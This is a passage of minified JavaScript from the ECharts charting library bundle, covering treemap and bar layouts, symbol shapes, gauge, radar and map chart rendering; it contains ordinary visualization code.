g=t[p],m={},v=d?g.getLayout().area/d:0,y=m[l[o]]=c(d-2*i,0),x=n[s[a]]+n[l[a]]-u,_=p===f-1||x<v?x:v,b=m[l[a]]=c(_-2*i,0);m[s[o]]=n[s[o]]+h(i,y/2),m[s[a]]=u+h(i,b/2),u+=_,g.setLayout(m,!0)}n[s[o]]+=d,n[l[o]]-=d}function _(t){return t.get(m)?t.get(v):0}t.exports={seriesType:"treemap",reset:function(t,e,n,a){var m=n.getWidth(),v=n.getHeight(),b=t.option,w=l.getLayoutRect(t.getBoxLayoutParams(),{width:n.getWidth(),height:n.getHeight()}),S=b.size||[],M=o(d(w.width,S[0]),m),I=o(d(w.height,S[1]),v),T=a&&a.type,A=u.retrieveTargetInfo(a,["treemapZoomToNode","treemapRootToNode"],t),C="treemapRender"===T||"treemapMove"===T?a.rootRect:null,D=t.getViewRoot(),L=u.getPathToRoot(D);if("treemapMove"!==T){var P="treemapZoomToNode"===T?function(t,e,n,i,r){var a,o=(e||{}).node,l=[i,r];if(!o||o===n)return l;for(var u=i*r,c=u*t.option.zoomToNodeRatio;a=o.parentNode;){for(var h=0,d=a.children,p=0,g=d.length;p<g;p++)h+=d[p].getValue();var m=o.getValue();if(0===m)return l;c*=h/m;var v=a.getModel(),y=v.get(f);(c+=4*y*y+(3*y+Math.max(y,_(v)))*Math.pow(c,.5))>s&&(c=s),o=a}c<u&&(c=u);var x=Math.pow(c/u,.5);return[i*x,r*x]}(t,A,D,M,I):C?[C.width,C.height]:[M,I],k=b.sort;k&&"asc"!==k&&"desc"!==k&&(k="desc");var O={squareRatio:b.squareRatio,sort:k,leafDepth:b.leafDepth};D.hostTree.clearLayouts(),D.setLayout({x:0,y:0,width:P[0],height:P[1],area:P[0]*P[1]}),function t(e,n,r,a){var o,s;if(!e.isRemoved()){var l=e.getLayout();o=l.width,s=l.height;var u=(S=e.getModel()).get(f),d=S.get(g)/2,m=_(S),v=Math.max(u,m),b=u-d,w=v-d,S=e.getModel();e.setLayout({borderWidth:u,upperHeight:v,upperLabelHeight:m},!0);var M=(o=c(o-2*b,0))*(s=c(s-b-w,0)),I=function(t,e,n,r,a,o){var s=t.children||[],l=r.sort;"asc"!==l&&"desc"!==l&&(l=null);var u=null!=r.leafDepth&&r.leafDepth<=o;if(a&&!u)return t.viewChildren=[];!function(t,e){e&&t.sort((function(t,n){var i="asc"===e?t.getValue()-n.getValue():n.getValue()-t.getValue();return 0===i?"asc"===e?t.dataIndex-n.dataIndex:n.dataIndex-t.dataIndex:i}))}(s=i.filter(s,(function(t){return!t.isRemoved()})),l);var c=function(t,e,n){for(var i=0,r=0,a=e.length;r<a;r++)i+=e[r].getValue();var o=t.get("visualDimension");if(e&&e.length)if("value"===o&&n)s=[e[e.length-1].getValue(),e[0].getValue()],"asc"===n&&s.reverse();else{var s=[1/0,-1/0];p(e,(function(t){var e=t.getValue(o);e<s[0]&&(s[0]=e),e>s[1]&&(s[1]=e)}))}else s=[NaN,NaN];return{sum:i,dataExtent:s}}(e,s,l);if(0===c.sum)return t.viewChildren=[];if(c.sum=function(t,e,n,i,r){if(!i)return n;for(var a=t.get("visibleMin"),o=r.length,s=o,l=o-1;l>=0;l--){var u=r["asc"===i?o-l-1:l].getValue();u/n*e<a&&(s=l,n-=u)}return r.splice("asc"===i?0:s,o-s),n}(e,n,c.sum,l,s),0===c.sum)return t.viewChildren=[];for(var h=0,d=s.length;h<d;h++){var f=s[h].getValue()/c.sum*n;s[h].setLayout({area:f})}return u&&(s.length&&t.setLayout({isLeafRoot:!0},!0),s.length=0),t.viewChildren=s,t.setLayout({dataExtent:c.dataExtent},!0),s}(e,S,M,n,r,a);if(I.length){var T={x:b,y:w,width:o,height:s},A=h(o,s),C=1/0,D=[];D.area=0;for(var L=0,P=I.length;L<P;){var k=I[L];D.push(k),D.area+=k.getLayout().area;var O=y(D,A,n.squareRatio);O<=C?(L++,C=O):(D.area-=D.pop().getLayout().area,x(D,A,T,d,!1),A=h(T.width,T.height),D.length=D.area=0,C=1/0)}if(D.length&&x(D,A,T,d,!0),!r){var E=S.get("childrenVisibleMin");null!=E&&M<E&&(r=!0)}for(L=0,P=I.length;L<P;L++)t(I[L],n,r,a+1)}}}(D,O,!1,0);var E=D.getLayout();p(L,(function(t,e){var n=(L[e+1]||D).getValue();t.setLayout(i.extend({dataExtent:[n,n],borderWidth:0,upperHeight:0},E))}))}var N=t.getData().tree.root;N.setLayout(function(t,e,n){if(e)return{x:e.x,y:e.y};var i={x:0,y:0};if(!n)return i;var r=n.node,a=r.getLayout();if(!a)return i;for(var o=[a.width/2,a.height/2],s=r;s;){var l=s.getLayout();o[0]+=l.x,o[1]+=l.y,s=s.parentNode}return{x:t.width/2-o[0],y:t.height/2-o[1]}}(w,C,A),!0),t.setLayoutInfo(w),function t(e,n,i,a,o){var s=e.getLayout(),l=i[o],u=l&&l===e;if(!(l&&!u||o===i.length&&e!==a)){e.setLayout({isInView:!0,invisible:!u&&!n.intersect(s),isAboveViewRoot:u},!0);var c=new r(n.x-s.x,n.y-s.y,n.width,n.height);p(e.viewChildren||[],(function(e){t(e,c,i,a,o+1)}))}}(N,new r(-w.x,-w.y,m,v),L,D,0)}}},nPnh:function(t,e){var n=Math.round;function i(t,e,i){if(!e)return t;var r=n(2*t);return(r+n(e))%2==0?r/2:(r+(i?1:-1))/2}e.subPixelOptimizeLine=function(t,e,r){if(e){var a=e.x1,o=e.x2,s=e.y1,l=e.y2;t.x1=a,t.x2=o,t.y1=s,t.y2=l;var u=r&&r.lineWidth;u&&(n(2*a)===n(2*o)&&(t.x1=t.x2=i(a,u,!0)),n(2*s)===n(2*l)&&(t.y1=t.y2=i(s,u,!0)))}},e.subPixelOptimizeRect=function(t,e,n){if(e){var r=e.x,a=e.y,o=e.width,s=e.height;t.x=r,t.y=a,t.width=o,t.height=s;var l=n&&n.lineWidth;l&&(t.x=i(r,l,!0),t.y=i(a,l,!0),t.width=Math.max(i(r+o,l,!1)-t.x,0===o?0:1),t.height=Math.max(i(a+s,l,!1)-t.y,0===s?0:1))}},e.subPixelOptimize=i},nVfU:function(t,e,n){var i=n("bYtY"),r=n("OELB").parsePercent,a=n("7hqr").isDimensionStacked,o=n("zM3Q"),s="undefined"!=typeof Float32Array?Float32Array:Array;function l(t){return t.get("stack")||"__ec_stack_"+t.seriesIndex}function u(t){return t.dim+t.index}function c(t,e){var n=[];return e.eachSeriesByType(t,(function(t){g(t)&&!m(t)&&n.push(t)})),n}function h(t){var e=function(t){var e={};i.each(t,(function(t){var n=t.coordinateSystem.getBaseAxis();if("time"===n.type||"value"===n.type)for(var i=t.getData(),r=n.dim+"_"+n.index,a=i.mapDimension(n.dim),o=0,s=i.count();o<s;++o){var l=i.get(a,o);e[r]?e[r].push(l):e[r]=[l]}}));var n=[];for(var r in e)if(e.hasOwnProperty(r)){var a=e[r];if(a){a.sort((function(t,e){return t-e}));for(var o=null,s=1;s<a.length;++s){var l=a[s]-a[s-1];l>0&&(o=null===o?l:Math.min(o,l))}n[r]=o}}return n}(t),n=[];return i.each(t,(function(t){var i,a=t.coordinateSystem.getBaseAxis(),o=a.getExtent();if("category"===a.type)i=a.getBandWidth();else if("value"===a.type||"time"===a.type){var s=e[a.dim+"_"+a.index],c=Math.abs(o[1]-o[0]),h=a.scale.getExtent(),d=Math.abs(h[1]-h[0]);i=s?c/d*s:c}else{var p=t.getData();i=Math.abs(o[1]-o[0])/p.count()}var f=r(t.get("barWidth"),i),g=r(t.get("barMaxWidth"),i),m=r(t.get("barMinWidth")||1,i),v=t.get("barGap"),y=t.get("barCategoryGap");n.push({bandWidth:i,barWidth:f,barMaxWidth:g,barMinWidth:m,barGap:v,barCategoryGap:y,axisKey:u(a),stackId:l(t)})})),d(n)}function d(t){var e={};i.each(t,(function(t,n){var i=t.axisKey,r=t.bandWidth,a=e[i]||{bandWidth:r,remainedWidth:r,autoWidthCount:0,categoryGap:"20%",gap:"30%",stacks:{}},o=a.stacks;e[i]=a;var s=t.stackId;o[s]||a.autoWidthCount++,o[s]=o[s]||{width:0,maxWidth:0};var l=t.barWidth;l&&!o[s].width&&(o[s].width=l,l=Math.min(a.remainedWidth,l),a.remainedWidth-=l);var u=t.barMaxWidth;u&&(o[s].maxWidth=u);var c=t.barMinWidth;c&&(o[s].minWidth=c);var h=t.barGap;null!=h&&(a.gap=h);var d=t.barCategoryGap;null!=d&&(a.categoryGap=d)}));var n={};return i.each(e,(function(t,e){n[e]={};var a=t.stacks,o=t.bandWidth,s=r(t.categoryGap,o),l=r(t.gap,1),u=t.remainedWidth,c=t.autoWidthCount,h=(u-s)/(c+(c-1)*l);h=Math.max(h,0),i.each(a,(function(t){var e=t.maxWidth,n=t.minWidth;if(t.width)i=t.width,e&&(i=Math.min(i,e)),n&&(i=Math.max(i,n)),t.width=i,u-=i+l*i,c--;else{var i=h;e&&e<i&&(i=Math.min(e,u)),n&&n>i&&(i=n),i!==h&&(t.width=i,u-=i+l*i,c--)}})),h=(u-s)/(c+(c-1)*l),h=Math.max(h,0);var d,p=0;i.each(a,(function(t,e){t.width||(t.width=h),d=t,p+=t.width*(1+l)})),d&&(p-=d.width*l);var f=-p/2;i.each(a,(function(t,i){n[e][i]=n[e][i]||{bandWidth:o,offset:f,width:t.width},f+=t.width*(1+l)}))})),n}function p(t,e,n){if(t&&e){var i=t[u(e)];return null!=i&&null!=n&&(i=i[l(n)]),i}}var f={seriesType:"bar",plan:o(),reset:function(t){if(g(t)&&m(t)){var e=t.getData(),n=t.coordinateSystem,i=n.grid.getRect(),r=n.getBaseAxis(),a=n.getOtherAxis(r),o=e.mapDimension(a.dim),l=e.mapDimension(r.dim),u=a.isHorizontal(),c=u?0:1,d=p(h([t]),r,t).width;return d>.5||(d=.5),{progress:function(t,e){for(var r,h=t.count,p=new s(2*h),f=new s(2*h),g=new s(h),m=[],y=[],x=0,_=0;null!=(r=t.next());)y[c]=e.get(o,r),y[1-c]=e.get(l,r),m=n.dataToPoint(y,null,m),f[x]=u?i.x+i.width:m[0],p[x++]=m[0],f[x]=u?m[1]:i.y+i.height,p[x++]=m[1],g[_++]=r;e.setLayout({largePoints:p,largeDataIndices:g,largeBackgroundPoints:f,barWidth:d,valueAxisStart:v(0,a),backgroundStart:u?i.x:i.y,valueAxisHorizontal:u})}}}}};function g(t){return t.coordinateSystem&&"cartesian2d"===t.coordinateSystem.type}function m(t){return t.pipelineContext&&t.pipelineContext.large}function v(t,e,n){return e.toGlobalCoord(e.dataToCoord("log"===e.type?1:0))}e.getLayoutOnAxis=function(t){var e=[],n=t.axis;if("category"===n.type){for(var r=n.getBandWidth(),a=0;a<t.count;a++)e.push(i.defaults({bandWidth:r,axisKey:"axis0",stackId:"__ec_stack_"+a},t));var o=d(e),s=[];for(a=0;a<t.count;a++){var l=o.axis0["__ec_stack_"+a];l.offsetCenter=l.offset+l.width/2,s.push(l)}return s}},e.prepareLayoutBarSeries=c,e.makeColumnLayout=h,e.retrieveColumnLayout=p,e.layout=function(t,e){var n=c(t,e),r=h(n),o={},s={};i.each(n,(function(t){var e=t.getData(),n=t.coordinateSystem,i=n.getBaseAxis(),c=l(t),h=r[u(i)][c],d=h.offset,p=h.width,f=n.getOtherAxis(i),g=t.get("barMinHeight")||0;o[c]=o[c]||[],s[c]=s[c]||[],e.setLayout({bandWidth:h.bandWidth,offset:d,size:p});for(var m=e.mapDimension(f.dim),y=e.mapDimension(i.dim),x=a(e,m),_=f.isHorizontal(),b=v(0,f),w=0,S=e.count();w<S;w++){var M,I,T,A,C,D=e.get(m,w),L=e.get(y,w),P=D>=0?"p":"n",k=b;x&&(o[c][L]||(o[c][L]={p:b,n:b}),k=o[c][L][P]),_?(M=k,I=(C=n.dataToPoint([D,L]))[1]+d,T=C[0]-b,A=p,Math.abs(T)<g&&(T=(T<0?-1:1)*g),isNaN(T)||x&&(o[c][L][P]+=T)):(M=(C=n.dataToPoint([L,D]))[0]+d,I=k,T=p,A=C[1]-b,Math.abs(A)<g&&(A=(A<=0?-1:1)*g),isNaN(A)||x&&(o[c][L][P]+=A)),e.setItemLayout(w,{x:M,y:I,width:T,height:A})}}),this)},e.largeLayout=f},ni6a:function(t,e,n){var i=n("pzxd"),r=n("mFDi"),a=n("gut8").WILL_BE_RESTORED,o=new r,s=function(){};s.prototype={constructor:s,drawRectText:function(t,e){var n=this.style;e=n.textRect||e,this.__dirty&&i.normalizeTextStyle(n,!0);var r=n.text;if(null!=r&&(r+=""),i.needDrawText(r,n)){t.save();var s=this.transform;n.transformText?this.setTransform(t):s&&(o.copy(e),o.applyTransform(s),e=o),i.renderText(this,t,r,n,e,a),t.restore()}}},t.exports=s},nkfE:function(t,e,n){var i=n("bYtY"),r=n("ca2m"),a=n("bLfw"),o=n("+TT/"),s=o.getLayoutParams,l=o.mergeLayoutParam,u=n("jkPA"),c=["value","category","time","log"];t.exports=function(t,e,n,o){i.each(c,(function(a){e.extend({type:t+"Axis."+a,mergeDefaultAndTheme:function(e,r){var o=this.layoutMode,u=o?s(e):{},c=r.getTheme();i.merge(e,c.get(a+"Axis")),i.merge(e,this.getDefaultOption()),e.type=n(t,e),o&&l(e,u,o)},optionUpdated:function(){"category"===this.option.type&&(this.__ordinalMeta=u.createByAxisModel(this))},getCategories:function(t){var e=this.option;if("category"===e.type)return t?e.data:this.__ordinalMeta.categories},getOrdinalMeta:function(){return this.__ordinalMeta},defaultOption:i.mergeAll([{},r[a+"Axis"],o],!0)})})),a.registerSubTypeDefaulter(t+"Axis",i.curry(n,t))}},noeP:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("UOVi");i.registerAction("dataZoom",(function(t,e){var n=a.createLinkedNodesFinder(r.bind(e.eachComponent,e,"dataZoom"),a.eachAxisDim,(function(t,e){return t.get(e.axisIndex)})),i=[];e.eachComponent({mainType:"dataZoom",query:t},(function(t,e){i.push.apply(i,n(t).nodes)})),r.each(i,(function(e,n){e.setRawRange({start:t.start,end:t.end,startValue:t.startValue,endValue:t.endValue})}))}))},o40c:function(t,e,n){var i=n("IwbS"),r=n("OS9S"),a=n("loD1"),o=n("aKvl"),s=i.extendShape({shape:{polyline:!1,curveness:0,segs:[]},buildPath:function(t,e){var n=e.segs,i=e.curveness;if(e.polyline)for(var r=0;r<n.length;){var a=n[r++];if(a>0){t.moveTo(n[r++],n[r++]);for(var o=1;o<a;o++)t.lineTo(n[r++],n[r++])}}else for(r=0;r<n.length;){var s=n[r++],l=n[r++],u=n[r++],c=n[r++];t.moveTo(s,l),i>0?t.quadraticCurveTo((s+u)/2-(l-c)*i,(l+c)/2-(u-s)*i,u,c):t.lineTo(u,c)}},findDataIndex:function(t,e){var n=this.shape,i=n.segs,r=n.curveness;if(n.polyline)for(var s=0,l=0;l<i.length;){var u=i[l++];if(u>0)for(var c=i[l++],h=i[l++],d=1;d<u;d++){var p=i[l++],f=i[l++];if(a.containStroke(c,h,p,f))return s}s++}else for(s=0,l=0;l<i.length;){if(c=i[l++],h=i[l++],p=i[l++],f=i[l++],r>0){if(o.containStroke(c,h,(c+p)/2-(h-f)*r,(h+f)/2-(p-c)*r,p,f))return s}else if(a.containStroke(c,h,p,f))return s;s++}return-1}});function l(){this.group=new i.Group}var u=l.prototype;u.isPersistent=function(){return!this._incremental},u.updateData=function(t){this.group.removeAll();var e=new s({rectHover:!0,cursor:"default"});e.setShape({segs:t.getLayout("linesPoints")}),this._setCommon(e,t),this.group.add(e),this._incremental=null},u.incrementalPrepareUpdate=function(t){this.group.removeAll(),this._clearIncremental(),t.count()>5e5?(this._incremental||(this._incremental=new r({silent:!0})),this.group.add(this._incremental)):this._incremental=null},u.incrementalUpdate=function(t,e){var n=new s;n.setShape({segs:e.getLayout("linesPoints")}),this._setCommon(n,e,!!this._incremental),this._incremental?this._incremental.addDisplayable(n,!0):(n.rectHover=!0,n.cursor="default",n.__startIndex=t.start,this.group.add(n))},u.remove=function(){this._clearIncremental(),this._incremental=null,this.group.removeAll()},u._setCommon=function(t,e,n){var i=e.hostModel;t.setShape({polyline:i.get("polyline"),curveness:i.get("lineStyle.curveness")}),t.useStyle(i.getModel("lineStyle").getLineStyle()),t.style.strokeNoScale=!0;var r=e.getVisual("color");r&&t.setStyle("stroke",r),t.setStyle("fill"),n||(t.seriesIndex=i.seriesIndex,t.on("mousemove",(function(e){t.dataIndex=null;var n=t.findDataIndex(e.offsetX,e.offsetY);n>0&&(t.dataIndex=n+t.__startIndex)})))},u._clearIncremental=function(){var t=this._incremental;t&&t.clearDisplaybles()},t.exports=l},oBaM:function(t,e,n){var i=n("T4UG"),r=n("5GtS"),a=n("bYtY"),o=n("7aKB").encodeHTML,s=n("xKMd"),l=i.extend({type:"series.radar",dependencies:["radar"],init:function(t){l.superApply(this,"init",arguments),this.legendVisualProvider=new s(a.bind(this.getData,this),a.bind(this.getRawData,this))},getInitialData:function(t,e){return r(this,{generateCoord:"indicator_",generateCoordCount:1/0})},formatTooltip:function(t,e,n,i){var r=this.getData(),s=this.coordinateSystem.getIndicatorAxes(),l=this.getData().getName(t),u="html"===i?"<br/>":"\n";return o(""===l?this.name:l)+u+a.map(s,(function(e,n){var i=r.get(r.mapDimension(e.dim),t);return o(e.name+" : "+i)})).join(u)},getTooltipPosition:function(t){if(null!=t)for(var e=this.getData(),n=this.coordinateSystem,i=e.getValues(a.map(n.dimensions,(function(t){return e.mapDimension(t)})),t,!0),r=0,o=i.length;r<o;r++)if(!isNaN(i[r])){var s=n.getIndicatorAxes();return n.coordToPoint(s[r].dataToCoord(i[r]),r)}},defaultOption:{zlevel:0,z:2,coordinateSystem:"radar",legendHoverLink:!0,radarIndex:0,lineStyle:{width:2,type:"solid"},label:{position:"top"},symbol:"emptyCircle",symbolSize:4}});t.exports=l},oE7X:function(t,e,n){n("bLfw").registerSubTypeDefaulter("timeline",(function(){return"slider"}))},oVpE:function(t,e,n){var i=n("bYtY"),r=n("IwbS"),a=n("mFDi"),o=n("6GrX").calculateTextPosition,s=r.extendShape({type:"triangle",shape:{cx:0,cy:0,width:0,height:0},buildPath:function(t,e){var n=e.cx,i=e.cy,r=e.width/2,a=e.height/2;t.moveTo(n,i-a),t.lineTo(n+r,i+a),t.lineTo(n-r,i+a),t.closePath()}}),l=r.extendShape({type:"diamond",shape:{cx:0,cy:0,width:0,height:0},buildPath:function(t,e){var n=e.cx,i=e.cy,r=e.width/2,a=e.height/2;t.moveTo(n,i-a),t.lineTo(n+r,i),t.lineTo(n,i+a),t.lineTo(n-r,i),t.closePath()}}),u=r.extendShape({type:"pin",shape:{x:0,y:0,width:0,height:0},buildPath:function(t,e){var n=e.x,i=e.y,r=e.width/5*3,a=Math.max(r,e.height),o=r/2,s=o*o/(a-o),l=i-a+o+s,u=Math.asin(s/o),c=Math.cos(u)*o,h=Math.sin(u),d=Math.cos(u),p=.6*o,f=.7*o;t.moveTo(n-c,l+s),t.arc(n,l,o,Math.PI-u,2*Math.PI+u),t.bezierCurveTo(n+c-h*p,l+s+d*p,n,i-f,n,i),t.bezierCurveTo(n,i-f,n-c+h*p,l+s+d*p,n-c,l+s),t.closePath()}}),c=r.extendShape({type:"arrow",shape:{x:0,y:0,width:0,height:0},buildPath:function(t,e){var n=e.height,i=e.x,r=e.y,a=e.width/3*2;t.moveTo(i,r),t.lineTo(i+a,r+n),t.lineTo(i,r+n/4*3),t.lineTo(i-a,r+n),t.lineTo(i,r),t.closePath()}}),h={line:function(t,e,n,i,r){r.x1=t,r.y1=e+i/2,r.x2=t+n,r.y2=e+i/2},rect:function(t,e,n,i,r){r.x=t,r.y=e,r.width=n,r.height=i},roundRect:function(t,e,n,i,r){r.x=t,r.y=e,r.width=n,r.height=i,r.r=Math.min(n,i)/4},square:function(t,e,n,i,r){var a=Math.min(n,i);r.x=t,r.y=e,r.width=a,r.height=a},circle:function(t,e,n,i,r){r.cx=t+n/2,r.cy=e+i/2,r.r=Math.min(n,i)/2},diamond:function(t,e,n,i,r){r.cx=t+n/2,r.cy=e+i/2,r.width=n,r.height=i},pin:function(t,e,n,i,r){r.x=t+n/2,r.y=e+i/2,r.width=n,r.height=i},arrow:function(t,e,n,i,r){r.x=t+n/2,r.y=e+i/2,r.width=n,r.height=i},triangle:function(t,e,n,i,r){r.cx=t+n/2,r.cy=e+i/2,r.width=n,r.height=i}},d={};i.each({line:r.Line,rect:r.Rect,roundRect:r.Rect,square:r.Rect,circle:r.Circle,diamond:l,pin:u,arrow:c,triangle:s},(function(t,e){d[e]=new t}));var p=r.extendShape({type:"symbol",shape:{symbolType:"",x:0,y:0,width:0,height:0},calculateTextPosition:function(t,e,n){var i=o(t,e,n),r=this.shape;return r&&"pin"===r.symbolType&&"inside"===e.textPosition&&(i.y=n.y+.4*n.height),i},buildPath:function(t,e,n){var i=e.symbolType;if("none"!==i){var r=d[i];r||(r=d[i="rect"]),h[i](e.x,e.y,e.width,e.height,r.shape),r.buildPath(t,r.shape,n)}}});function f(t,e){if("image"!==this.type){var n=this.style,i=this.shape;i&&"line"===i.symbolType?n.stroke=t:this.__isEmptyBrush?(n.stroke=t,n.fill=e||"#fff"):(n.fill&&(n.fill=t),n.stroke&&(n.stroke=t)),this.dirty(!1)}}e.createSymbol=function(t,e,n,i,o,s,l){var u,c=0===t.indexOf("empty");return c&&(t=t.substr(5,1).toLowerCase()+t.substr(6)),(u=0===t.indexOf("image://")?r.makeImage(t.slice(8),new a(e,n,i,o),l?"center":"cover"):0===t.indexOf("path://")?r.makePath(t.slice(7),{},new a(e,n,i,o),l?"center":"cover"):new p({shape:{symbolType:t,x:e,y:n,width:i,height:o}})).__isEmptyBrush=c,u.setColor=f,u.setColor(s),u}},oY9F:function(t,e,n){var i=n("OlYY").extend({type:"dataZoom.inside",defaultOption:{disabled:!1,zoomLock:!1,zoomOnMouseWheel:!0,moveOnMouseMove:!0,moveOnMouseWheel:!1,preventDefaultMouseMove:!0}});t.exports=i},"p+If":function(t,e,n){var i=n("ProS");n("cpOr"),n("rkZ5");var r=n("ZYIC"),a=n("7ph2");i.registerLayout(r),i.registerVisual(a)},"p/La":function(t,e){var n=[[[123.45165252685547,25.73527164402261],[123.49731445312499,25.73527164402261],[123.49731445312499,25.750734064600884],[123.45165252685547,25.750734064600884],[123.45165252685547,25.73527164402261]]];t.exports=function(t,e){"china"===t&&"\u53f0\u6e7e"===e.name&&e.geometries.push({type:"polygon",exterior:n[0]})}},p1MT:function(t,e,n){var i=n("Hw7h"),r=n("IwbS"),a=n("6Ic6"),o=n("OELB"),s=o.parsePercent,l=o.round,u=o.linearMap;function c(t,e){return e&&("string"==typeof e?t=e.replace("{value}",null!=t?t:""):"function"==typeof e&&(t=e(t))),t}var h=2*Math.PI,d=a.extend({type:"gauge",render:function(t,e,n){this.group.removeAll();var i=t.get("axisLine.lineStyle.color"),r=function(t,e){var n=t.get("center"),i=e.getWidth(),r=e.getHeight(),a=Math.min(i,r);return{cx:s(n[0],e.getWidth()),cy:s(n[1],e.getHeight()),r:s(t.get("radius"),a/2)}}(t,n);this._renderMain(t,e,n,i,r)},dispose:function(){},_renderMain:function(t,e,n,i,a){for(var o=this.group,s=t.getModel("axisLine"),l=s.getModel("lineStyle"),u=t.get("clockwise"),c=-t.get("startAngle")/180*Math.PI,d=((v=-t.get("endAngle")/180*Math.PI)-c)%h,p=c,f=l.get("width"),g=s.get("show"),m=0;g&&m<i.length;m++){var v,y=Math.min(Math.max(i[m][0],0),1),x=new r.Sector({shape:{startAngle:p,endAngle:v=c+d*y,cx:a.cx,cy:a.cy,clockwise:u,r0:a.r-f,r:a.r},silent:!0});x.setStyle({fill:i[m][1]}),x.setStyle(l.getLineStyle(["color","borderWidth","borderColor"])),o.add(x),p=v}var _=function(t){if(t<=0)return i[0][1];for(var e=0;e<i.length;e++)if(i[e][0]>=t&&(0===e?0:i[e-1][0])<t)return i[e][1];return i[e-1][1]};if(!u){var b=c;c=v,v=b}this._renderTicks(t,e,n,_,a,c,v,u),this._renderPointer(t,e,n,_,a,c,v,u),this._renderTitle(t,e,n,_,a),this._renderDetail(t,e,n,_,a)},_renderTicks:function(t,e,n,i,a,o,u,h){for(var d=this.group,p=a.cx,f=a.cy,g=a.r,m=+t.get("min"),v=+t.get("max"),y=t.getModel("splitLine"),x=t.getModel("axisTick"),_=t.getModel("axisLabel"),b=t.get("splitNumber"),w=x.get("splitNumber"),S=s(y.get("length"),g),M=s(x.get("length"),g),I=o,T=(u-o)/b,A=T/w,C=y.getModel("lineStyle").getLineStyle(),D=x.getModel("lineStyle").getLineStyle(),L=0;L<=b;L++){var P=Math.cos(I),k=Math.sin(I);if(y.get("show")){var O=new r.Line({shape:{x1:P*g+p,y1:k*g+f,x2:P*(g-S)+p,y2:k*(g-S)+f},style:C,silent:!0});"auto"===C.stroke&&O.setStyle({stroke:i(L/b)}),d.add(O)}if(_.get("show")){var E=c(l(L/b*(v-m)+m),_.get("formatter")),N=_.get("distance"),R=i(L/b);d.add(new r.Text({style:r.setTextStyle({},_,{text:E,x:P*(g-S-N)+p,y:k*(g-S-N)+f,textVerticalAlign:k<-.4?"top":k>.4?"bottom":"middle",textAlign:P<-.4?"left":P>.4?"right":"center"},{autoColor:R}),silent:!0}))}if(x.get("show")&&L!==b){for(var z=0;z<=w;z++){P=Math.cos(I),k=Math.sin(I);var B=new r.Line({shape:{x1:P*g+p,y1:k*g+f,x2:P*(g-M)+p,y2:k*(g-M)+f},silent:!0,style:D});"auto"===D.stroke&&B.setStyle({stroke:i((L+z/w)/b)}),d.add(B),I+=A}I-=A}else I+=T}},_renderPointer:function(t,e,n,a,o,l,c,h){var d=this.group,p=this._data;if(t.get("pointer.show")){var f=[+t.get("min"),+t.get("max")],g=[l,c],m=t.getData(),v=m.mapDimension("value");m.diff(p).add((function(e){var n=new i({shape:{angle:l}});r.initProps(n,{shape:{angle:u(m.get(v,e),f,g,!0)}},t),d.add(n),m.setItemGraphicEl(e,n)})).update((function(e,n){var i=p.getItemGraphicEl(n);r.updateProps(i,{shape:{angle:u(m.get(v,e),f,g,!0)}},t),d.add(i),m.setItemGraphicEl(e,i)})).remove((function(t){var e=p.getItemGraphicEl(t);d.remove(e)})).execute(),m.eachItemGraphicEl((function(t,e){var n=m.getItemModel(e),i=n.getModel("pointer");t.setShape({x:o.cx,y:o.cy,width:s(i.get("width"),o.r),r:s(i.get("length"),o.r)}),t.useStyle(n.getModel("itemStyle").getItemStyle()),"auto"===t.style.fill&&t.setStyle("fill",a(u(m.get(v,e),f,[0,1],!0))),r.setHoverStyle(t,n.getModel("emphasis.itemStyle").getItemStyle())})),this._data=m}else p&&p.eachItemGraphicEl((function(t){d.remove(t)}))},_renderTitle:function(t,e,n,i,a){var o=t.getData(),l=o.mapDimension("value"),c=t.getModel("title");if(c.get("show")){var h=c.get("offsetCenter"),d=a.cx+s(h[0],a.r),p=a.cy+s(h[1],a.r),f=+t.get("min"),g=+t.get("max"),m=t.getData().get(l,0),v=i(u(m,[f,g],[0,1],!0));this.group.add(new r.Text({silent:!0,style:r.setTextStyle({},c,{x:d,y:p,text:o.getName(0),textAlign:"center",textVerticalAlign:"middle"},{autoColor:v,forceRich:!0})}))}},_renderDetail:function(t,e,n,i,a){var o=t.getModel("detail"),l=+t.get("min"),h=+t.get("max");if(o.get("show")){var d=o.get("offsetCenter"),p=a.cx+s(d[0],a.r),f=a.cy+s(d[1],a.r),g=s(o.get("width"),a.r),m=s(o.get("height"),a.r),v=t.getData(),y=v.get(v.mapDimension("value"),0),x=i(u(y,[l,h],[0,1],!0));this.group.add(new r.Text({silent:!0,style:r.setTextStyle({},o,{x:p,y:f,text:c(y,o.get("formatter")),textWidth:isNaN(g)?null:g,textHeight:isNaN(m)?null:m,textAlign:"center",textVerticalAlign:"middle"},{autoColor:x,forceRich:!0})}))}}});t.exports=d},pLH3:function(t,e,n){var i=n("ProS");n("ALo7"),n("TWL2");var r=n("mOdp"),a=n("JLnu"),o=n("0/Rx");i.registerVisual(r("funnel")),i.registerLayout(a),i.registerProcessor(o("funnel"))},pP6R:function(t,e,n){var i=n("ProS"),r="\0_ec_interaction_mutex";function a(t){return t[r]||(t[r]={})}i.registerAction({type:"takeGlobalCursor",event:"globalCursorTaken",update:"update"},(function(){})),e.take=function(t,e,n){a(t)[e]=n},e.release=function(t,e,n){var i=a(t);i[e]===n&&(i[e]=null)},e.isTaken=function(t,e){return!!a(t)[e]}},pmaE:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("IwbS"),o=n("DEFe"),s=i.extendChartView({type:"map",render:function(t,e,n,i){if(!i||"mapToggleSelect"!==i.type||i.from!==this.uid){var r=this.group;if(r.removeAll(),!t.getHostGeoModel()){if(i&&"geoRoam"===i.type&&"series"===i.componentType&&i.seriesId===t.id)(a=this._mapDraw)&&r.add(a.group);else if(t.needsDrawMap){var a=this._mapDraw||new o(n,!0);r.add(a.group),a.draw(t,e,n,this,i),this._mapDraw=a}else this._mapDraw&&this._mapDraw.remove(),this._mapDraw=null;t.get("showLegendSymbol")&&e.getComponent("legend")&&this._renderSymbols(t,e,n)}}},remove:function(){this._mapDraw&&this._mapDraw.remove(),this._mapDraw=null,this.group.removeAll()},dispose:function(){this._mapDraw&&this._mapDraw.remove(),this._mapDraw=null},_renderSymbols:function(t,e,n){var i=t.originalData,o=this.group;i.each(i.mapDimension("value"),(function(e,n){if(!isNaN(e)){var s=i.getItemLayout(n);if(s&&s.point){var c=s.point,h=s.offset,d=new a.Circle({style:{fill:t.getData().getVisual("color")},shape:{cx:c[0]+9*h,cy:c[1],r:3},silent:!0,z2:8+(h?0:a.Z2_EMPHASIS_LIFT+1)});if(!h){var 